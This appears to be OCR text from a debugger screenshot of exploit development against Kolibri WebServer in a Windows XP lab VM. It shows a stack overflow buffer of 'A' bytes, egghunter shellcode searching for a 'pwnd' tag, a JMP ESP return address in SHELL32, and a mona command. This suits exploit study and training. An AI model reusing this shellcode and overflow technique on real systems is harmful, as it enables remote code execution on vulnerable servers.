 winxp on QEMU/KVM
File Virtual Machine View Send Key
Immunity Debugger - Kolibri.exe - [CPU - thread 00000844]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
012CFD56 41 INC ECX
012CFD57 41 INC ECX
012CFD58 41 INC ECX
012CFD59 41 INC ECX
012CFD5A 41 INC ECX
012CFD5B 41 INC ECX
012CFD5C 66:81CA FF0F OR DX,0FFF
012CFD61 42 INC EDX
012CFD62 52 PUSH EDX
012CFD63 6A 02 PUSH 2
012CFD65 58 POP EAX
012CFD66 CD 2E INT 2E
012CFD68 3C 05 CMP AL,5
012CFD6A 5A POP EDX
012CFD6B ^74 EF JE SHORT 012CFD5C
012CFD6D B8 70776E64 MOV EAX,646E7770
012CFD72 8BFA MOV EDI,EDX
012CFD74 AF SCAS DWORD PTR ES:[EDI]
012CFD75 ^75 EA JNZ SHORT 012CFD61
012CFD77 AF SCAS DWORD PTR ES:[EDI]
012CFD78 ^75 E7 JNZ SHORT 012CFD61
012CFD7A FFE7 JMP EDI
012CFD7C 41 INC ECX
012CFD7D 41 INC ECX
012CFD7E 41 INC ECX
012CFD7F 41 INC ECX
012CFD80 41 INC ECX
012CFD81 D7 XLAT BYTE PTR DS:[EBX+AL]
012CFD82 309D 7CEBC400 XOR BYTE PTR SS:[EBP+C4EB7C],BL
012CFD88 DAD6 FCMOVBE ST,ST(6)
012CFD8A 40 INC EAX
012CFD8B 0028 ADD BYTE PTR DS:[EAX],CH
Registers (FPU) < < <
EIP 012CFB28
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0120 Cond 0 0 0 1 Err 0 0 1 0 0 0 0 0 (LT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0065D000 00 10 66 00 0C 10 66 00
0065D008 19 10 66 00 26 10 66 00
0065D010 33 10 66 00 40 10 66 00
0065D018 4D 10 66 00 5A 10 66 00
0065D020 67 10 66 00 74 10 66 00
0065D028 81 10 66 00 8E 10 66 00
0065D030 9B 10 66 00 A8 10 66 00
0065D038 B5 10 66 00 C2 10 66 00
0065D040 CF 10 66 00 DC 10 66 00
0065D048 E9 10 66 00 F6 10 66 00
0065D050 03 11 66 00 10 11 66 00
0065D058 1D 11 66 00 2A 11 66 00
0065D060 37 11 66 00 44 11 66 00
0065D068 51 11 66 00 5E 11 66 00
0065D070 6B 11 66 00 78 11 66 00
0065D078 85 11 66 00 92 11 66 00
0065D080 9F 11 66 00 AC 11 66 00
0065D088 B9 11 66 00 C6 11 66 00
0065D090 D3 11 66 00 E0 11 66 00
0065D098 ED 11 66 00 FA 11 66 00
012CFAE8 41414141 AAAA
012CFAEC 41414141 AAAA
012CFAF0 41414141 AAAA
012CFAF4 41414141 AAAA
012CFAF8 41414141 AAAA
012CFAFC 66414141 AAAf
012CFB00 0FFFCA81
012CFB04 026A5242 BRj
012CFB08 3C2ECD58
012CFB0C EF745A05
012CFB10 6E7770B8 pwn
012CFB14 AFFA8B64
012CFB18 75AFEA75
012CFB1C 41E7FFE7
012CFB20 41414141 AAAA
012CFB24 7C9D30D7 SHELL32.7C9D30D7
012CFB28 0A0DC4EB
012CFB2C 76726573 serv
012CFB30 203A7265 er:
012CFB34 696C6F6B koli
012CFB38 2D697262 bri-
!mona jmp -r esp
Go to address in Disassembler Paused
start Immunity Debugger - ... Windows Task Manager Kolibri WebServer 7:08 PM